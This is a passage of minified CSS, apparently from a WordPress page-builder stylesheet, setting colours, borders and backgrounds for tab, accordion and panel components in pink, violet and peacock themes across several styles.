.vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#fe5e52;background-color:#fe6c61;color:#fff}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#fe5043}.vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#fe6c61;background-color:transparent}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#fe6c61;background-color:transparent}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#fe6c61;background-color:transparent;color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#fe6c61;color:#fff}.vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#fe6c61;background-color:transparent;color:#fe6c61}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fe6c61}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fe5e52}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5043}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#fe5e52;color:#fff}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#fe5043}.vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#fe6c61;color:#fff}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fe6c61}.vc_non_responsive .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fe6c61}.vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a{border-color:#8462c0;background-color:#8d6dc4;color:#fff}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#7c57bb}.vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a{border-color:#8462c0;background-color:#8d6dc4;color:#fff}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#7c57bb}.vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#8d6dc4;background-color:transparent}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#8d6dc4;background-color:transparent}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::before,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a{border-color:#8d6dc4;background-color:transparent;color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:focus,.vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#8d6dc4;color:#fff}.vc_tta-color-violet.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#8d6dc4;background-color:transparent;color:#8d6dc4}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8d6dc4}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#8462c0}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#7c57bb}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.vc_tta-color-violet.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a{background-color:#8462c0;color:#fff}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:focus,.vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#7c57bb}.vc_tta-color-violet.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#8d6dc4;color:#fff}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8d6dc4}.vc_non_responsive .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#8d6dc4}.vc_tta-color-violet.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a{border-color:#40a8c5;background-color:#4cadc9;color:#fff}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:focus,.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#39a0bd}.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#40a8c5;background-color:#4cadc9}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#40a8c5}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a{border-color:#40a8c5;background-color:#4cadc9;color:#fff}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:focus,.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#39a0bd}.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels 